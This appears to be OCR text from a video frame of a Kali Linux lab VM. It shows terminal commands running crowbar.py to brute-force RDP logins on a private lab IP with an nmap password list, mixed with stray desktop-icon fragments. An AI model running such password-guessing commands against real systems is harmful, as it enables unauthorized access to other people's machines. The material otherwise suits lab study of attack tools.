 PNET_4.2.8
Kali Full ISO
CheckPoint
root@kali: /home/crazynet/crowbar
File Actions Edit View Help
┌──(crazynet㉿kali)-[~]
└─$ sudo su
[sudo] password for crazynet:
┌──(root㉿kali)-[/home/crazynet]
└─# cd crowbar
┌──(root㉿kali)-[/home/crazynet/crowbar]
└─# ./crowbar.py --server 192.168.204.136/32 -b rdp -u xxx -C /usr/share/nmap/nselib/data/password.lst
2022-12-30 06:16:34 START
2022-12-30 06:16:34 Crowbar v0.4.3-dev
not enough arguments for format string
┌──(root㉿kali)-[/home/crazynet/crowbar]
└─# ./crowbar.py --server 192.168.204.136/32 -b rdp -u xxx -C /usr/share/nmap/nselib/data/passwords.lst
2022-12-30 06:17:08 START
2022-12-30 06:17:08 Crowbar v0.4.3-dev
2022-12-30 06:17:08 Trying 192.168.204.136:3389
Tras
File Sys
Hom
shell.p
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.